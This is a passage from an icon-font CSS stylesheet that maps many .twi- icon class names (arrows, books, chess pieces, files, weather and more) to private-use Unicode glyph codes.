}
.twi-arrow-alt-up2:before {
  content: "\f560";
}
.twi-arrow-circle-down2:before {
  content: "\f561";
}
.twi-arrow-circle-left2:before {
  content: "\f562";
}
.twi-arrow-circle-right2:before {
  content: "\f563";
}
.twi-arrow-circle-up2:before {
  content: "\f564";
}
.twi-arrow-down2:before {
  content: "\f565";
}
.twi-arrow-from-bottom2:before {
  content: "\f566";
}
.twi-arrow-from-left2:before {
  content: "\f567";
}
.twi-arrow-from-right2:before {
  content: "\f568";
}
.twi-arrow-from-top2:before {
  content: "\f569";
}
.twi-arrow-left2:before {
  content: "\f56a";
}
.twi-arrow-right2:before {
  content: "\f56b";
}
.twi-arrows2:before {
  content: "\f56c";
}
.twi-arrows-alt2:before {
  content: "\f56d";
}
.twi-arrows-alt-h2:before {
  content: "\f56e";
}
.twi-arrows-alt-v2:before {
  content: "\f56f";
}
.twi-arrows-h2:before {
  content: "\f570";
}
.twi-arrow-square-down2:before {
  content: "\f571";
}
.twi-arrow-square-left2:before {
  content: "\f572";
}
.twi-arrow-square-right2:before {
  content: "\f573";
}
.twi-arrow-square-up2:before {
  content: "\f574";
}
.twi-arrows-v2:before {
  content: "\f575";
}
.twi-arrow-to-bottom2:before {
  content: "\f576";
}
.twi-arrow-to-left2:before {
  content: "\f577";
}
.twi-arrow-to-right2:before {
  content: "\f578";
}
.twi-arrow-to-top2:before {
  content: "\f579";
}
.twi-arrow-up2:before {
  content: "\f57a";
}
.twi-assistive-listening-systems2:before {
  content: "\f57b";
}
.twi-asterisk2:before {
  content: "\f57c";
}
.twi-at2:before {
  content: "\f57d";
}
.twi-atlas2:before {
  content: "\f57e";
}
.twi-atom2:before {
  content: "\f57f";
}
.twi-atom-alt2:before {
  content: "\f580";
}
.twi-audio-description2:before {
  content: "\f581";
}
.twi-award2:before {
  content: "\f582";
}
.twi-axe2:before {
  content: "\f583";
}
.twi-axe-battle2:before {
  content: "\f584";
}
.twi-baby2:before {
  content: "\f585";
}
.twi-baby-carriage2:before {
  content: "\f586";
}
.twi-backpack2:before {
  content: "\f587";
}
.twi-backspace2:before {
  content: "\f588";
}
.twi-backward2:before {
  content: "\f589";
}
.twi-bacon2:before {
  content: "\f58a";
}
.twi-badge2:before {
  content: "\f58b";
}
.twi-badge-check2:before {
  content: "\f58c";
}
.twi-badge-dollar2:before {
  content: "\f58d";
}
.twi-badge-percent2:before {
  content: "\f58e";
}
.twi-badger-honey2:before {
  content: "\f58f";
}
.twi-balance-scale2:before {
  content: "\f590";
}
.twi-balance-scale-left2:before {
  content: "\f591";
}
.twi-balance-scale-right2:before {
  content: "\f592";
}
.twi-ballot2:before {
  content: "\f593";
}
.twi-ballot-check2:before {
  content: "\f594";
}
.twi-ball-pile2:before {
  content: "\f595";
}
.twi-ban2:before {
  content: "\f596";
}
.twi-band-aid2:before {
  content: "\f597";
}
.twi-barcode2:before {
  content: "\f598";
}
.twi-barcode-alt2:before {
  content: "\f599";
}
.twi-barcode-read2:before {
  content: "\f59a";
}
.twi-barcode-scan2:before {
  content: "\f59b";
}
.twi-bars2:before {
  content: "\f59c";
}
.twi-baseball2:before {
  content: "\f59d";
}
.twi-baseball-ball2:before {
  content: "\f59e";
}
.twi-basketball-ball2:before {
  content: "\f59f";
}
.twi-basketball-hoop2:before {
  content: "\f5a0";
}
.twi-bat2:before {
  content: "\f5a1";
}
.twi-bath2:before {
  content: "\f5a2";
}
.twi-battery-bolt2:before {
  content: "\f5a3";
}
.twi-battery-empty2:before {
  content: "\f5a4";
}
.twi-battery-full2:before {
  content: "\f5a5";
}
.twi-battery-half2:before {
  content: "\f5a6";
}
.twi-battery-quarter2:before {
  content: "\f5a7";
}
.twi-battery-slash2:before {
  content: "\f5a8";
}
.twi-battery-three-quarters2:before {
  content: "\f5a9";
}
.twi-bed2:before {
  content: "\f5aa";
}
.twi-beer2:before {
  content: "\f5ab";
}
.twi-bell2:before {
  content: "\f5ac";
}
.twi-bells2:before {
  content: "\f5ad";
}
.twi-bell-school2:before {
  content: "\f5ae";
}
.twi-bell-school-slash2:before {
  content: "\f5af";
}
.twi-bell-slash2:before {
  content: "\f5b0";
}
.twi-bezier-curve2:before {
  content: "\f5b1";
}
.twi-bible2:before {
  content: "\f5b2";
}
.twi-bicycle2:before {
  content: "\f5b3";
}
.twi-binoculars2:before {
  content: "\f5b4";
}
.twi-biohazard2:before {
  content: "\f5b5";
}
.twi-birthday-cake2:before {
  content: "\f5b6";
}
.twi-blanket2:before {
  content: "\f5b7";
}
.twi-blender2:before {
  content: "\f5b8";
}
.twi-blender-phone2:before {
  content: "\f5b9";
}
.twi-blind2:before {
  content: "\f5ba";
}
.twi-blog2:before {
  content: "\f5bb";
}
.twi-bold2:before {
  content: "\f5bc";
}
.twi-bolt2:before {
  content: "\f5bd";
}
.twi-bomb2:before {
  content: "\f5be";
}
.twi-bone2:before {
  content: "\f5bf";
}
.twi-bone-break2:before {
  content: "\f5c0";
}
.twi-bong2:before {
  content: "\f5c1";
}
.twi-book2:before {
  content: "\f5c2";
}
.twi-book-alt2:before {
  content: "\f5c3";
}
.twi-book-dead2:before {
  content: "\f5c4";
}
.twi-book-heart2:before {
  content: "\f5c5";
}
.twi-bookmark2:before {
  content: "\f5c6";
}
.twi-book-medical2:before {
  content: "\f5c7";
}
.twi-book-open2:before {
  content: "\f5c8";
}
.twi-book-reader2:before {
  content: "\f5c9";
}
.twi-books2:before {
  content: "\f5ca";
}
.twi-books-medical2:before {
  content: "\f5cb";
}
.twi-book-spells2:before {
  content: "\f5cc";
}
.twi-book-user2:before {
  content: "\f5cd";
}
.twi-boot2:before {
  content: "\f5ce";
}
.twi-booth-curtain2:before {
  content: "\f5cf";
}
.twi-bow-arrow2:before {
  content: "\f5d0";
}
.twi-bowling-ball2:before {
  content: "\f5d1";
}
.twi-bowling-pins2:before {
  content: "\f5d2";
}
.twi-box2:before {
  content: "\f5d3";
}
.twi-box-alt2:before {
  content: "\f5d4";
}
.twi-box-ballot2:before {
  content: "\f5d5";
}
.twi-box-check2:before {
  content: "\f5d6";
}
.twi-boxes2:before {
  content: "\f5d7";
}
.twi-boxes-alt2:before {
  content: "\f5d8";
}
.twi-box-fragile2:before {
  content: "\f5d9";
}
.twi-box-full2:before {
  content: "\f5da";
}
.twi-box-heart2:before {
  content: "\f5db";
}
.twi-boxing-glove2:before {
  content: "\f5dc";
}
.twi-box-open2:before {
  content: "\f5dd";
}
.twi-box-up2:before {
  content: "\f5de";
}
.twi-box-usd2:before {
  content: "\f5df";
}
.twi-brackets2:before {
  content: "\f5e0";
}
.twi-brackets-curly2:before {
  content: "\f5e1";
}
.twi-braille2:before {
  content: "\f5e2";
}
.twi-brain2:before {
  content: "\f5e3";
}
.twi-bread-loaf2:before {
  content: "\f5e4";
}
.twi-bread-slice2:before {
  content: "\f5e5";
}
.twi-briefcase2:before {
  content: "\f5e6";
}
.twi-briefcase-medical2:before {
  content: "\f5e7";
}
.twi-broadcast-tower2:before {
  content: "\f5e8";
}
.twi-broom2:before {
  content: "\f5e9";
}
.twi-browser2:before {
  content: "\f5ea";
}
.twi-brush2:before {
  content: "\f5eb";
}
.twi-bug2:before {
  content: "\f5ec";
}
.twi-building2:before {
  content: "\f5ed";
}
.twi-bullhorn2:before {
  content: "\f5ee";
}
.twi-bullseye2:before {
  content: "\f5ef";
}
.twi-bullseye-arrow2:before {
  content: "\f5f0";
}
.twi-bullseye-pointer2:before {
  content: "\f5f1";
}
.twi-burn2:before {
  content: "\f5f2";
}
.twi-burrito2:before {
  content: "\f5f3";
}
.twi-bus2:before {
  content: "\f5f4";
}
.twi-bus-alt2:before {
  content: "\f5f5";
}
.twi-business-time2:before {
  content: "\f5f6";
}
.twi-bus-school2:before {
  content: "\f5f7";
}
.twi-cabinet-filing2:before {
  content: "\f5f8";
}
.twi-calculator2:before {
  content: "\f5f9";
}
.twi-calculator-alt2:before {
  content: "\f5fa";
}
.twi-calendar2:before {
  content: "\f5fb";
}
.twi-calendar-alt2:before {
  content: "\f5fc";
}
.twi-calendar-check2:before {
  content: "\f5fd";
}
.twi-calendar-day2:before {
  content: "\f5fe";
}
.twi-calendar-edit2:before {
  content: "\f5ff";
}
.twi-calendar-exclamation2:before {
  content: "\f600";
}
.twi-calendar-minus2:before {
  content: "\f601";
}
.twi-calendar-plus2:before {
  content: "\f602";
}
.twi-calendar-star2:before {
  content: "\f603";
}
.twi-calendar-times2:before {
  content: "\f604";
}
.twi-calendar-week2:before {
  content: "\f605";
}
.twi-camera2:before {
  content: "\f606";
}
.twi-camera-alt2:before {
  content: "\f607";
}
.twi-camera-retro2:before {
  content: "\f608";
}
.twi-campfire2:before {
  content: "\f609";
}
.twi-campground2:before {
  content: "\f60a";
}
.twi-candle-holder2:before {
  content: "\f60b";
}
.twi-candy-cane2:before {
  content: "\f60c";
}
.twi-candy-corn2:before {
  content: "\f60d";
}
.twi-cannabis2:before {
  content: "\f60e";
}
.twi-capsules2:before {
  content: "\f60f";
}
.twi-car2:before {
  content: "\f610";
}
.twi-car-alt2:before {
  content: "\f611";
}
.twi-car-battery2:before {
  content: "\f612";
}
.twi-car-bump2:before {
  content: "\f613";
}
.twi-car-crash2:before {
  content: "\f614";
}
.twi-caret-circle-down2:before {
  content: "\f615";
}
.twi-caret-circle-left2:before {
  content: "\f616";
}
.twi-caret-circle-right2:before {
  content: "\f617";
}
.twi-caret-circle-up2:before {
  content: "\f618";
}
.twi-caret-down2:before {
  content: "\f619";
}
.twi-caret-left2:before {
  content: "\f61a";
}
.twi-caret-right2:before {
  content: "\f61b";
}
.twi-caret-square-down2:before {
  content: "\f61c";
}
.twi-caret-square-left2:before {
  content: "\f61d";
}
.twi-caret-square-right2:before {
  content: "\f61e";
}
.twi-caret-square-up2:before {
  content: "\f61f";
}
.twi-caret-up2:before {
  content: "\f620";
}
.twi-car-garage2:before {
  content: "\f621";
}
.twi-car-mechanic2:before {
  content: "\f622";
}
.twi-carrot2:before {
  content: "\f623";
}
.twi-car-side2:before {
  content: "\f624";
}
.twi-cart-arrow-down2:before {
  content: "\f625";
}
.twi-car-tilt2:before {
  content: "\f626";
}
.twi-cart-plus2:before {
  content: "\f627";
}
.twi-car-wash2:before {
  content: "\f628";
}
.twi-cash-register2:before {
  content: "\f629";
}
.twi-cat2:before {
  content: "\f62a";
}
.twi-cauldron2:before {
  content: "\f62b";
}
.twi-certificate2:before {
  content: "\f62c";
}
.twi-chair2:before {
  content: "\f62d";
}
.twi-chair-office2:before {
  content: "\f62e";
}
.twi-chalkboard2:before {
  content: "\f62f";
}
.twi-chalkboard-teacher2:before {
  content: "\f630";
}
.twi-charging-station2:before {
  content: "\f631";
}
.twi-chart-area2:before {
  content: "\f632";
}
.twi-chart-bar2:before {
  content: "\f633";
}
.twi-chart-line2:before {
  content: "\f634";
}
.twi-chart-line-down2:before {
  content: "\f635";
}
.twi-chart-network2:before {
  content: "\f636";
}
.twi-chart-pie2:before {
  content: "\f637";
}
.twi-chart-pie-alt2:before {
  content: "\f638";
}
.twi-chart-scatter2:before {
  content: "\f639";
}
.twi-check2:before {
  content: "\f63a";
}
.twi-check-circle2:before {
  content: "\f63b";
}
.twi-check-double2:before {
  content: "\f63c";
}
.twi-check-square2:before {
  content: "\f63d";
}
.twi-cheese2:before {
  content: "\f63e";
}
.twi-cheeseburger2:before {
  content: "\f63f";
}
.twi-cheese-swiss2:before {
  content: "\f640";
}
.twi-chess2:before {
  content: "\f641";
}
.twi-chess-bishop2:before {
  content: "\f642";
}
.twi-chess-bishop-alt2:before {
  content: "\f643";
}
.twi-chess-board2:before {
  content: "\f644";
}
.twi-chess-clock2:before {
  content: "\f645";
}
.twi-chess-clock-alt2:before {
  content: "\f646";
}
.twi-chess-king2:before {
  content: "\f647";
}
.twi-chess-king-alt2:before {
  content: "\f648";
}
.twi-chess-knight2:before {
  content: "\f649";
}
.twi-chess-knight-alt2:before {
  content: "\f64a";
}
.twi-chess-pawn2:before {
  content: "\f64b";
}
.twi-chess-pawn-alt2:before {
  content: "\f64c";
}
.twi-chess-queen2:before {
  content: "\f64d";
}
.twi-chess-queen-alt2:before {
  content: "\f64e";
}
.twi-chess-rook2:before {
  content: "\f64f";
}
.twi-chess-rook-alt2:before {
  content: "\f650";
}
.twi-chevron-circle-down2:before {
  content: "\f651";
}
.twi-chevron-circle-left2:before {
  content: "\f652";
}
.twi-chevron-circle-right2:before {
  content: "\f653";
}
.twi-chevron-circle-up2:before {
  content: "\f654";
}
.twi-chevron-double-down2:before {
  content: "\f655";
}
.twi-chevron-double-left2:before {
  content: "\f656";
}
.twi-chevron-double-right2:before {
  content: "\f657";
}
.twi-chevron-double-up2:before {
  content: "\f658";
}
.twi-chevron-down2:before {
  content: "\f659";
}
.twi-chevron-left2:before {
  content: "\f65a";
}
.twi-chevron-right2:before {
  content: "\f65b";
}
.twi-chevron-square-down2:before {
  content: "\f65c";
}
.twi-chevron-square-left2:before {
  content: "\f65d";
}
.twi-chevron-square-right2:before {
  content: "\f65e";
}
.twi-chevron-square-up2:before {
  content: "\f65f";
}
.twi-chevron-up2:before {
  content: "\f660";
}
.twi-child2:before {
  content: "\f661";
}
.twi-chimney2:before {
  content: "\f662";
}
.twi-church2:before {
  content: "\f663";
}
.twi-circle2:before {
  content: "\f664";
}
.twi-circle-notch2:before {
  content: "\f665";
}
.twi-city2:before {
  content: "\f666";
}
.twi-claw-marks2:before {
  content: "\f667";
}
.twi-clinic-medical2:before {
  content: "\f668";
}
.twi-clipboard2:before {
  content: "\f669";
}
.twi-clipboard-check2:before {
  content: "\f66a";
}
.twi-clipboard-list2:before {
  content: "\f66b";
}
.twi-clipboard-list-check2:before {
  content: "\f66c";
}
.twi-clipboard-prescription2:before {
  content: "\f66d";
}
.twi-clipboard-user2:before {
  content: "\f66e";
}
.twi-clock2:before {
  content: "\f66f";
}
.twi-clone2:before {
  content: "\f670";
}
.twi-closed-captioning2:before {
  content: "\f671";
}
.twi-cloud2:before {
  content: "\f672";
}
.twi-cloud-download2:before {
  content: "\f673";
}
.twi-cloud-download-alt2:before {
  content: "\f674";
}
.twi-cloud-drizzle2:before {
  content: "\f675";
}
.twi-cloud-hail2:before {
  content: "\f676";
}
.twi-cloud-hail-mixed2:before {
  content: "\f677";
}
.twi-cloud-meatball2:before {
  content: "\f678";
}
.twi-cloud-moon2:before {
  content: "\f679";
}
.twi-cloud-moon-rain2:before {
  content: "\f67a";
}
.twi-cloud-rain2:before {
  content: "\f67b";
}
.twi-cloud-rainbow2:before {
  content: "\f67c";
}
.twi-clouds2:before {
  content: "\f67d";
}
.twi-cloud-showers2:before {
  content: "\f67e";
}
.twi-cloud-showers-heavy2:before {
  content: "\f67f";
}
.twi-cloud-sleet2:before {
  content: "\f680";
}
.twi-clouds-moon2:before {
  content: "\f681";
}
.twi-cloud-snow2:before {
  content: "\f682";
}
.twi-clouds-sun2:before {
  content: "\f683";
}
.twi-cloud-sun2:before {
  content: "\f684";
}
.twi-cloud-sun-rain2:before {
  content: "\f685";
}
.twi-cloud-upload2:before {
  content: "\f686";
}
.twi-cloud-upload-alt2:before {
  content: "\f687";
}
.twi-club2:before {
  content: "\f688";
}
.twi-cocktail2:before {
  content: "\f689";
}
.twi-code2:before {
  content: "\f68a";
}
.twi-code-branch2:before {
  content: "\f68b";
}
.twi-code-commit2:before {
  content: "\f68c";
}
.twi-code-merge2:before {
  content: "\f68d";
}
.twi-coffee2:before {
  content: "\f68e";
}
.twi-coffee-togo2:before {
  content: "\f68f";
}
.twi-coffin2:before {
  content: "\f690";
}
.twi-cog2:before {
  content: "\f691";
}
.twi-cogs2:before {
  content: "\f692";
}
.twi-coins2:before {
  content: "\f693";
}
.twi-columns2:before {
  content: "\f694";
}
.twi-comment2:before {
  content: "\f695";
}
.twi-comment-alt2:before {
  content: "\f696";
}
.twi-comment-alt-check2:before {
  content: "\f697";
}
.twi-comment-alt-dollar2:before {
  content: "\f698";
}
.twi-comment-alt-dots2:before {
  content: "\f699";
}
.twi-comment-alt-edit2:before {
  content: "\f69a";
}
.twi-comment-alt-exclamation2:before {
  content: "\f69b";
}
.twi-comment-alt-lines2:before {
  content: "\f69c";
}
.twi-comment-alt-medical2:before {
  content: "\f69d";
}
.twi-comment-alt-minus2:before {
  content: "\f69e";
}
.twi-comment-alt-plus2:before {
  content: "\f69f";
}
.twi-comment-alt-slash2:before {
  content: "\f6a0";
}
.twi-comment-alt-smile2:before {
  content: "\f6a1";
}
.twi-comment-alt-times2:before {
  content: "\f6a2";
}
.twi-comment-check2:before {
  content: "\f6a3";
}
.twi-comment-dollar2:before {
  content: "\f6a4";
}
.twi-comment-dots2:before {
  content: "\f6a5";
}
.twi-comment-edit2:before {
  content: "\f6a6";
}
.twi-comment-exclamation2:before {
  content: "\f6a7";
}
.twi-comment-lines2:before {
  content: "\f6a8";
}
.twi-comment-medical2:before {
  content: "\f6a9";
}
.twi-comment-minus2:before {
  content: "\f6aa";
}
.twi-comment-plus2:before {
  content: "\f6ab";
}
.twi-comments2:before {
  content: "\f6ac";
}
.twi-comments-alt2:before {
  content: "\f6ad";
}
.twi-comments-alt-dollar2:before {
  content: "\f6ae";
}
.twi-comments-dollar2:before {
  content: "\f6af";
}
.twi-comment-slash2:before {
  content: "\f6b0";
}
.twi-comment-smile2:before {
  content: "\f6b1";
}
.twi-comment-times2:before {
  content: "\f6b2";
}
.twi-compact-disc2:before {
  content: "\f6b3";
}
.twi-compass2:before {
  content: "\f6b4";
}
.twi-compass-slash2:before {
  content: "\f6b5";
}
.twi-compress2:before {
  content: "\f6b6";
}
.twi-compress-alt2:before {
  content: "\f6b7";
}
.twi-compress-arrows-alt2:before {
  content: "\f6b8";
}
.twi-compress-wide2:before {
  content: "\f6b9";
}
.twi-concierge-bell2:before {
  content: "\f6ba";
}
.twi-container-storage2:before {
  content: "\f6bb";
}
.twi-conveyor-belt2:before {
  content: "\f6bc";
}
.twi-conveyor-belt-alt2:before {
  content: "\f6bd";
}
.twi-cookie2:before {
  content: "\f6be";
}
.twi-cookie-bite2:before {
  content: "\f6bf";
}
.twi-copy2:before {
  content: "\f6c0";
}
.twi-copyright2:before {
  content: "\f6c1";
}
.twi-corn2:before {
  content: "\f6c2";
}
.twi-couch2:before {
  content: "\f6c3";
}
.twi-cow2:before {
  content: "\f6c4";
}
.twi-credit-card2:before {
  content: "\f6c5";
}
.twi-credit-card-blank2:before {
  content: "\f6c6";
}
.twi-credit-card-front2:before {
  content: "\f6c7";
}
.twi-cricket2:before {
  content: "\f6c8";
}
.twi-croissant2:before {
  content: "\f6c9";
}
.twi-crop2:before {
  content: "\f6ca";
}
.twi-crop-alt2:before {
  content: "\f6cb";
}
.twi-cross2:before {
  content: "\f6cc";
}
.twi-crosshairs2:before {
  content: "\f6cd";
}
.twi-crow2:before {
  content: "\f6ce";
}
.twi-crown2:before {
  content: "\f6cf";
}
.twi-crutch2:before {
  content: "\f6d0";
}
.twi-crutches2:before {
  content: "\f6d1";
}
.twi-cube2:before {
  content: "\f6d2";
}
.twi-cubes2:before {
  content: "\f6d3";
}
.twi-curling2:before {
  content: "\f6d4";
}
.twi-cut2:before {
  content: "\f6d5";
}
.twi-dagger2:before {
  content: "\f6d6";
}
.twi-database2:before {
  content: "\f6d7";
}
.twi-deaf2:before {
  content: "\f6d8";
}
.twi-debug2:before {
  content: "\f6d9";
}
.twi-deer2:before {
  content: "\f6da";
}
.twi-deer-rudolph2:before {
  content: "\f6db";
}
.twi-democrat2:before {
  content: "\f6dc";
}
.twi-desktop2:before {
  content: "\f6dd";
}
.twi-desktop-alt2:before {
  content: "\f6de";
}
.twi-dewpoint2:before {
  content: "\f6df";
}
.twi-dharmachakra2:before {
  content: "\f6e0";
}
.twi-diagnoses2:before {
  content: "\f6e1";
}
.twi-diamond2:before {
  content: "\f6e2";
}
.twi-dice2:before {
  content: "\f6e3";
}
.twi-dice-d42:before {
  content: "\f6e4";
}
.twi-dice-d62:before {
  content: "\f6e5";
}
.twi-dice-d82:before {
  content: "\f6e6";
}
.twi-dice-d102:before {
  content: "\f6e7";
}
.twi-dice-d122:before {
  content: "\f6e8";
}
.twi-dice-d202:before {
  content: "\f6e9";
}
.twi-dice-five2:before {
  content: "\f6ea";
}
.twi-dice-four2:before {
  content: "\f6eb";
}
.twi-dice-one2:before {
  content: "\f6ec";
}
.twi-dice-six2:before {
  content: "\f6ed";
}
.twi-dice-three2:before {
  content: "\f6ee";
}
.twi-dice-two2:before {
  content: "\f6ef";
}
.twi-digital-tachograph2:before {
  content: "\f6f0";
}
.twi-diploma2:before {
  content: "\f6f1";
}
.twi-directions2:before {
  content: "\f6f2";
}
.twi-disease2:before {
  content: "\f6f3";
}
.twi-divide2:before {
  content: "\f6f4";
}
.twi-dizzy2:before {
  content: "\f6f5";
}
.twi-dna2:before {
  content: "\f6f6";
}
.twi-dog2:before {
  content: "\f6f7";
}
.twi-dog-leashed2:before {
  content: "\f6f8";
}
.twi-dollar-sign2:before {
  content: "\f6f9";
}
.twi-dolly2:before {
  content: "\f6fa";
}
.twi-dolly-empty2:before {
  content: "\f6fb";
}
.twi-dolly-flatbed2:before {
  content: "\f6fc";
}
.twi-dolly-flatbed-alt2:before {
  content: "\f6fd";
}
.twi-dolly-flatbed-empty2:before {
  content: "\f6fe";
}
.twi-donate2:before {
  content: "\f6ff";
}
.twi-do-not-enter2:before {
  content: "\f700";
}
.twi-door-closed2:before {
  content: "\f701";
}
.twi-door-open2:before {
  content: "\f702";
}
.twi-dot-circle2:before {
  content: "\f703";
}
.twi-dove2:before {
  content: "\f704";
}
.twi-download2:before {
  content: "\f705";
}
.twi-drafting-compass2:before {
  content: "\f706";
}
.twi-dragon2:before {
  content: "\f707";
}
.twi-draw-circle2:before {
  content: "\f708";
}
.twi-draw-polygon2:before {
  content: "\f709";
}
.twi-draw-square2:before {
  content: "\f70a";
}
.twi-dreidel2:before {
  content: "\f70b";
}
.twi-drum2:before {
  content: "\f70c";
}
.twi-drum-steelpan2:before {
  content: "\f70d";
}
.twi-drumstick2:before {
  content: "\f70e";
}
.twi-drumstick-bite2:before {
  content: "\f70f";
}
.twi-duck2:before {
  content: "\f710";
}
.twi-dumbbell2:before {
  content: "\f711";
}
.twi-dumpster2:before {
  content: "\f712";
}
.twi-dumpster-fire2:before {
  content: "\f713";
}
.twi-dungeon2:before {
  content: "\f714";
}
.twi-ear2:before {
  content: "\f715";
}
.twi-ear-muffs2:before {
  content: "\f716";
}
.twi-eclipse2:before {
  content: "\f717";
}
.twi-eclipse-alt2:before {
  content: "\f718";
}
.twi-edit2:before {
  content: "\f719";
}
.twi-egg2:before {
  content: "\f71a";
}
.twi-egg-fried2:before {
  content: "\f71b";
}
.twi-eject2:before {
  content: "\f71c";
}
.twi-elephant2:before {
  content: "\f71d";
}
.twi-ellipsis-h2:before {
  content: "\f71e";
}
.twi-ellipsis-h-alt2:before {
  content: "\f71f";
}
.twi-ellipsis-v2:before {
  content: "\f720";
}
.twi-ellipsis-v-alt2:before {
  content: "\f721";
}
.twi-empty-set2:before {
  content: "\f722";
}
.twi-engine-warning2:before {
  content: "\f723";
}
.twi-envelope2:before {
  content: "\f724";
}
.twi-envelope-open2:before {
  content: "\f725";
}
.twi-envelope-open-dollar2:before {
  content: "\f726";
}
.twi-envelope-open-text2:before {
  content: "\f727";
}
.twi-envelope-square2:before {
  content: "\f728";
}
.twi-equals2:before {
  content: "\f729";
}
.twi-eraser2:before {
  content: "\f72a";
}
.twi-ethernet2:before {
  content: "\f72b";
}
.twi-euro-sign2:before {
  content: "\f72c";
}
.twi-exchange2:before {
  content: "\f72d";
}
.twi-exchange-alt2:before {
  content: "\f72e";
}
.twi-exclamation2:before {
  content: "\f72f";
}
.twi-exclamation-circle2:before {
  content: "\f730";
}
.twi-exclamation-square2:before {
  content: "\f731";
}
.twi-exclamation-triangle2:before {
  content: "\f732";
}
.twi-expand2:before {
  content: "\f733";
}
.twi-expand-alt2:before {
  content: "\f734";
}
.twi-expand-arrows2:before {
  content: "\f735";
}
.twi-expand-arrows-alt2:before {
  content: "\f736";
}
.twi-expand-wide2:before {
  content: "\f737";
}
.twi-external-link2:before {
  content: "\f738";
}
.twi-external-link-alt2:before {
  content: "\f739";
}
.twi-external-link-square2:before {
  content: "\f73a";
}
.twi-external-link-square-alt2:before {
  content: "\f73b";
}
.twi-eye2:before {
  content: "\f73c";
}
.twi-eye-dropper2:before {
  content: "\f73d";
}
.twi-eye-evil2:before {
  content: "\f73e";
}
.twi-eye-slash2:before {
  content: "\f73f";
}
.twi-fast-backward2:before {
  content: "\f740";
}
.twi-fast-forward2:before {
  content: "\f741";
}
.twi-fax2:before {
  content: "\f742";
}
.twi-feather2:before {
  content: "\f743";
}
.twi-feather-alt2:before {
  content: "\f744";
}
.twi-female2:before {
  content: "\f745";
}
.twi-field-hockey2:before {
  content: "\f746";
}
.twi-fighter-jet2:before {
  content: "\f747";
}
.twi-file2:before {
  content: "\f748";
}
.twi-file-alt2:before {
  content: "\f749";
}
.twi-file-archive2:before {
  content: "\f74a";
}
.twi-file-audio2:before {
  content: "\f74b";
}
.twi-file-certificate2:before {
  content: "\f74c";
}
.twi-file-chart-line2:before {
  content: "\f74d";
}
.twi-file-chart-pie2:before {
  content: "\f74e";
}
.twi-file-check2:before {
  content: "\f74f";
}
.twi-file-code2:before {
  content: "\f750";
}
.twi-file-contract2:before {
  content: "\f751";
}
.twi-file-csv2:before {
  content: "\f752";
}
.twi-file-download2:before {
  content: "\f753";
}
.twi-file-edit2:before {
  content: "\f754";
}
.twi-file-excel2:before {
  content: "\f755";
}
.twi-file-exclamation2:before {
  content: "\f756";
}
.twi-file-export2:before {
  content: "\f757";
}
.twi-file-image2:before {
  content: "\f758";
}
.twi-file-import2:before {
  content: "\f759";
}
.twi-file-invoice2:before {
  content: "\f75a";
}
.twi-file-invoice-dollar2:before {
  content: "\f75b";
}
.twi-file-medical2:before {
  content: "\f75c";
}
.twi-file-medical-alt2:before {
  content: "\f75d";
}
.twi-file-minus2:before {
  content: "\f75e";
}
.twi-file-pdf2:before {
  content: "\f75f";
}
.twi-file-plus2:before {
  content: "\f760";
}
.twi-file-powerpoint2:before {
  content: "\f761";
}
.twi-file-prescription2:before {
  content: "\f762";
}
.twi-file-signature2:before {
  content: "\f763";
}
.twi-files-medical2:before {
  content: "\f764";
}
.twi-file-spreadsheet2:before {
  content: "\f765";
}
.twi-file-times2:before {
  content: "\f766";
}
.twi-file-upload2:before {
  content: "\f767";
}
.twi-file-user2:before {
  content: "\f768";
}
.twi-file-video2:before {
  content: "\f769";
}
.twi-file-word2:before {
  content: "\f76a";
}
.twi-fill2:before {
  content: "\f76b";
}
.twi-fill-drip2:before {
  content: "\f76c";
}
.twi-film2:before {
  content: "\f76d";
}
.twi-film-alt2:before {
  content: "\f76e";
}
.twi-filter2:before {
  content: "\f76f";
}
.twi-fingerprint2:before {
  content: "\f770";
}
.twi-fire2:before {
  content: "\f771";
}
.twi-fire-alt2:before {
  content: "\f772";
}
.twi-fire-extinguisher2:before {
  content: "\f773";
}
.twi-fireplace2:before {
  content: "\f774";
}
.twi-fire-smoke2:before {
  content: "\f775";
}
.twi-first-aid2:before {
  content: "\f776";
}
.twi-fish2:before {
  content: "\f777";
}
.twi-fish-cooked2:before {
  content: "\f778";
}
.twi-fist-raised2:before {
  content: "\f779";
}
.twi-flag2:before {
  content: "\f77a";
}
.twi-flag-alt2:before {
  content: "\f77b";
}
.twi-flag-checkered2:before {
  content: "\f77c";
}
.twi-flag-usa2:before {
  content: "\f77d";
}
.twi-flame2:before {
  content: "\f77e";
}
.twi-flask2:before {
  content: "\f77f";
}
.twi-flask-poison2:before {
  content: "\f780";
}
.twi-flask-potion2:before {
  content: "\f781";
}
.twi-flower2:before {
  content: "\f782";
}
.twi-flower-daffodil2:before {
  content: "\f783";
}
.twi-flower-tulip2:before {
  content: "\f784";
}
.twi-flushed2:before {
  content: "\f785";
}
.twi-fog2:before {
  content: "\f786";
}
.twi-folder2:before {
  content: "\f787";
}
.twi-folder-minus2:before {
  content: "\f788";
}
.twi-folder-open2:before {
  content: "\f789";
}
.twi-folder-plus2:before {
  content: "\f78a";
}
.twi-folders2:before {
  content: "\f78b";
}
.twi-folder-times2:before {
  content: "\f78c";
}
.twi-folder-tree2:before {
  content: "\f78d";
}
.twi-font2:before {
  content: "\f78e";
}
.twi-font-awesome-logo-full2:before {
  content: "\f78f";
}
.twi-football-ball2:before {
  content: "\f790";
}
.twi-football-helmet2:before {
  content: "\f791";
}
.twi-forklift2:before {
  content: "\f792";
}
.twi-forward2:before {
  content: "\f793";
}
.twi-fragile2:before {
  content: "\f794";
}
.twi-french-fries2:before {
  content: "\f795";
}
.twi-frog2:before {
  content: "\f796";
}
.twi-frosty-head2:before {
  content: "\f797";
}
.twi-frown2:before {
  content: "\f798";
}
.twi-frown-open2:before {
  content: "\f799";
}
.twi-function2:before {
  content: "\f79a";
}
.twi-funnel-dollar2:before {
  content: "\f79b";
}
.twi-futbol2:before {
  content: "\f79c";
}
.twi-gamepad2:before {
  content: "\f79d";
}
.twi-gas-pump2:before {
  content: "\f79e";
}
.twi-gas-pump-slash2:before {
  content: "\f79f";
}
.twi-gavel2:before {
  content: "\f7a0";
}
.twi-gem2:before {
  content: "\f7a1";
}
.twi-genderless2:before {
  content: "\f7a2";
}
.twi-ghost2:before {
  content: "\f7a3";
}
.twi-gift2:before {
  content: "\f7a4";
}
.twi-gift-card2:before {
  content: "\f7a5";
}
.twi-gifts2:before {
  content: "\f7a6";
}
.twi-gingerbread-man2:before {
  content: "\f7a7";
}
.twi-glass2:before {
  content: "\f7a8";
}
.twi-glass-champagne2:before {
  content: "\f7a9";
}
